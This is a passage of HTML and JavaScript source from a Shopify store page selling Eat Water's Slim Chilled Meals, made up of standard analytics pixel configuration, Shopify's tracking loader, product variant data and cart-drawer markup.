CLM23Q\\\",\\\"AW-16699615829\\\/rwCACNKujdIZENXU_5o-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468779177","configuration":"{\"pixelCode\":\"C984U0JC77U0CEKBGRJ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188940457","configuration":"{\"pixel_id\":\"470456143503896\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99319977","configuration":"{\"advertisableEid\":\"NGWDZ3VS2NHOJB24HGGLAM\",\"pixelEid\":\"OQQ2WAHLB5DGNEOLRW56WQ\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38863017","configuration":"{\"name\":\"Chaching\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9cc4a772b050279548ecae74db00de18","type":"APP","apiClientId":45128712193,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"30703785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Reddit Pixel"},{"id":"41320617","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Cookie"},{"id":"41353385","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Checkout"},{"id":"164921728","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"177668480","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eat Water","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"eatwater.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/eatwater.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"42955744608425","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesMongolian.png?v=1678274501"},"sku":"6251x1","title":"1 Serving \/ Mongolian Noodles (HP) 370g","untranslatedTitle":"1 Serving \/ Mongolian Noodles (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"42839751164073","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesPad_Thai.jpg?v=1681911592"},"sku":"5865x1","title":"1 Serving \/ Pad Thai Noodles (HP) 370g","untranslatedTitle":"1 Serving \/ Pad Thai Noodles (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"42839751196841","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesLow_Mein.jpg?v=1681911592"},"sku":"5872x1","title":"1 Serving \/ Lo Mein Noodles (HP) 370g","untranslatedTitle":"1 Serving \/ Lo Mein Noodles (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"42839751229609","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesMapo_Tofu.jpg?v=1681911592"},"sku":"5889x1","title":"1 Serving \/ Mapo Tofu Noodles (HP) 370g","untranslatedTitle":"1 Serving \/ Mapo Tofu Noodles (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41741064831145","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimPastaVeganBolognesekonjachighproteinweightloss.png?v=1681911592"},"sku":"0228x1","title":"1 Serving \/ Spaghetti Bolognese (HP) 370g","untranslatedTitle":"1 Serving \/ Spaghetti Bolognese (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41957067358377","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimRiceVeganChickenBiryanikonjachighproteinweightloss.png?v=1681911592"},"sku":"2949x1","title":"1 Serving \/ Chick'n Biryani (HP) 370g","untranslatedTitle":"1 Serving \/ Chick'n Biryani (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41957067391145","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesChickenTeriyaki.jpg?v=1681911592"},"sku":"2925x1","title":"1 Serving \/ Chick'n Teriyaki Noodles (HP) 370g","untranslatedTitle":"1 Serving \/ Chick'n Teriyaki Noodles (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41957067423913","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimRiceMexicanstylekonjachighproteinweightloss.png?v=1681911592"},"sku":"2932x1","title":"1 Serving \/ Mexican Style Rice (HP) 370g","untranslatedTitle":"1 Serving \/ Mexican Style Rice (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41741064863913","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimRiceChineseVegetableFriedRicekonjachighproteinweightloss_26520def-7b1b-4fed-9f2f-dca3c5c6ecc3.png?v=1681911592"},"sku":"0235x1","title":"1 Serving \/ Chinese Veg Fried Rice 370g","untranslatedTitle":"1 Serving \/ Chinese Veg Fried Rice 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41741064896681","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimNoodlesVeganBangkokhighproteinweightloss.png?v=1681911592"},"sku":"0204x1","title":"1 Serving \/ Bangkok Style Noodles 370g","untranslatedTitle":"1 Serving \/ Bangkok Style Noodles 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41741064929449","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimNoodlesThaiGreenkonjachighproteinweightloss.png?v=1681911592"},"sku":"0211x1","title":"1 Serving \/ Thai Green Curry Noodles 370g","untranslatedTitle":"1 Serving \/ Thai Green Curry Noodles 370g"}],"purchasingCompany":null},},"https://eatwater.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5228396647","storefrontBaseUrl":"https:\/\/eatwater.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6.95,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Slim Chilled Meals\",\"vendor\":\"eatwater\",\"id\":\"7338647290025\",\"untranslatedTitle\":\"Slim Chilled Meals\",\"url\":\"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals\",\"type\":\"Slim Meals\"},\"id\":\"42955744608425\",\"image\":{\"src\":\"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesMongolian.png?v=1678274501\"},\"sku\":\"6251x1\",\"title\":\"1 Serving \/ Mongolian Noodles (HP) 370g\",\"untranslatedTitle\":\"1 Serving \/ Mongolian Noodles (HP) 370g\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7338647290025,"gid":"gid:\/\/shopify\/Product\/7338647290025","vendor":"eatwater","type":"Slim Meals","handle":"eat-water-slim-pasta-noodles-rice-chilled-meals","variants":[{"id":42955744608425,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Mongolian Noodles (HP) 370g","public_title":"1 Serving \/ Mongolian Noodles (HP) 370g","sku":"6251x1"},{"id":42839751164073,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Pad Thai Noodles (HP) 370g","public_title":"1 Serving \/ Pad Thai Noodles (HP) 370g","sku":"5865x1"},{"id":42839751196841,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Lo Mein Noodles (HP) 370g","public_title":"1 Serving \/ Lo Mein Noodles (HP) 370g","sku":"5872x1"},{"id":42839751229609,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Mapo Tofu Noodles (HP) 370g","public_title":"1 Serving \/ Mapo Tofu Noodles (HP) 370g","sku":"5889x1"},{"id":41741064831145,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Spaghetti Bolognese (HP) 370g","public_title":"1 Serving \/ Spaghetti Bolognese (HP) 370g","sku":"0228x1"},{"id":41957067358377,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Chick'n Biryani (HP) 370g","public_title":"1 Serving \/ Chick'n Biryani (HP) 370g","sku":"2949x1"},{"id":41957067391145,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Chick'n Teriyaki Noodles (HP) 370g","public_title":"1 Serving \/ Chick'n Teriyaki Noodles (HP) 370g","sku":"2925x1"},{"id":41957067423913,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Mexican Style Rice (HP) 370g","public_title":"1 Serving \/ Mexican Style Rice (HP) 370g","sku":"2932x1"},{"id":41741064863913,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Chinese Veg Fried Rice 370g","public_title":"1 Serving \/ Chinese Veg Fried Rice 370g","sku":"0235x1"},{"id":41741064896681,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Bangkok Style Noodles 370g","public_title":"1 Serving \/ Bangkok Style Noodles 370g","sku":"0204x1"},{"id":41741064929449,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Thai Green Curry Noodles 370g","public_title":"1 Serving \/ Thai Green Curry Noodles 370g","sku":"0211x1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7338647290025,"requestId":"2fd305e0-ea25-4789-b036-75ba33a91144-1769273997"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5228396647,
      theme_id: 130621440169,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5228396647,"isMerchantRequest":null,"themeId":130621440169,"themeCityHash":"13972211164245364788","contentLanguage":"en","currency":"GBP","eventMetadataId":"b8cda7d2-0779-40d3-88b9-b9925bed8748"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7338647290025,"requestId":"2fd305e0-ea25-4789-b036-75ba33a91144-1769273997","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42955744608425,"productId":7338647290025,"productGid":"gid:\/\/shopify\/Product\/7338647290025","name":"Slim Chilled Meals - 1 Serving \/ Mongolian Noodles (HP) 370g","price":"6.95","sku":"6251x1","brand":"eatwater","variant":"1 Serving \/ Mongolian Noodles (HP) 370g","category":"Slim Meals","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42955744608425,"productId":7338647290025,"productGid":"gid:\/\/shopify\/Product\/7338647290025","name":"Slim Chilled Meals - 1 Serving \/ Mongolian Noodles (HP) 370g","price":"6.95","sku":"6251x1","brand":"eatwater","variant":"1 Serving \/ Mongolian Noodles (HP) 370g","category":"Slim Meals","nonInteraction":true,"remote":false,"referer":"https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://eatwater.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5228396647"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="130621440169"
  data-theme-name="Canopy"
  data-theme-version="4.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eatwater.co.uk/api/collect"
></script>
</head><body
    data-url="https://eatwater.co.uk"
    class="template-product template-sfx-chilled-meals "
    data-cc-animate-timeout="80"
  >
    <div class="pre-loader"></div>

    <style>
      .pre-loader {
        background: white;
        z-index: 9999999;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }
      /*       .rc-container-wrapper.rc_container_wrapper {
      display: none;
      } */
      @font-face {
        font-family: museo;
        src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
      }
      h1,h2,h3,h4,h5,h6{
        font-family: museo !important;
      }
    </style>

    












    
      <script>
        document.body.classList.add("cc-animate-enabled");
      </script>
    

    <a class="skip-link visually-hidden" href="#content">Skip to content</a>

    <div id="shopify-section-cart-drawer" class="shopify-section">
<div data-section-type="cart-drawer"><div id="cart-summary" class="cart-summary cart-summary--empty cart-summary--drawer-standard ">
    <div class="cart-summary__inner" aria-live="polite">
      <a class="cart-summary__close toggle-cart-summary" href="#">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg>
        <span class="beside-svg">Continue shopping</span>
      </a>

      <div class="cart-summary__header cart-summary__section">
        <h5 class="cart-summary__title">Your Order</h5>
        
      </div>

      
        <div class="cart-summary__empty">
          <div class="cart-summary__section">
            <p>You have no items in your cart</p>
          </div>
        </div>
      

      
<div class="cart-summary__promo-products-title cart-summary__section  border-top">
            <h6 class="cart-summary__item-list-header__title" id="cart-summary-promo-heading">You might like</h6>
            
          </div>

          <div class="cart-summary__promo-products ">
            <div class="cart-summary__section"><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/jasberry-organic-rice-original-465g">
                              <img src="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467 50w,
                                          //eatwater.co.uk/cdn/shop/files/Original465g_100x.jpg?v=1717405467 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/jasberry-organic-rice-original-465g">Jasberry Organic Raw Rice 465g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.95</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8128253264041" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8128253264041"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44251346829481" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8128253264041" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/spaghetti-veggiballs-370g">
                              <img src="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454 50w,
                                          //eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_100x.png?v=1741953454 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/spaghetti-veggiballs-370g">Spaghetti Veggieballs 370g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.99</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8161219936425" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8161219936425"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44320575520937" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8161219936425" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div></div>
          </div>
      

      
        <div class="cart-summary__promo cart-summary__section border-top">
          <div class="cart-promo ">
            
              <a href="/collections/offers">
            

            
              <div class="rimage-outer-wrapper" style="max-width: 356px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    <img class="rimage__image lazyload fade-in"
      data-src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_{width}x.png?v=1719305409"
      data-widths="[90, 180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt=""
      >

    <noscript>
      
      <img src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_1024x1024.png?v=1719305409" alt="" class="rimage__image">
    </noscript>
  </div>
</div>



            

            

            
              </a>
            
          </div>
        </div>
      
    </div>
    <script type="application/json" id="LimitedCartJson">
      {
        "items": []
      }
    </script>
  </div><!-- /#cart-summary -->
</div>



</div>

    <div id="page-wrap">
      <div id="page-wrap-inner">
        <a
          id="page-overlay"
          href="#"
          aria-controls="mobile-nav"
          aria-label="Close navigation"
        ></a>


        <div id="page-wrap-content">
          
          <div id="shopify-section-announcement-bar" class="shopify-section section-announcement-bar"><div class="announcement-bar" data-cc-animate data-section-type="announcement-bar">
				<div class="container">
					<div class="announcement-bar__inner">
<div class="toolbar-social announcement-bar__spacer desktop-only">
									

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
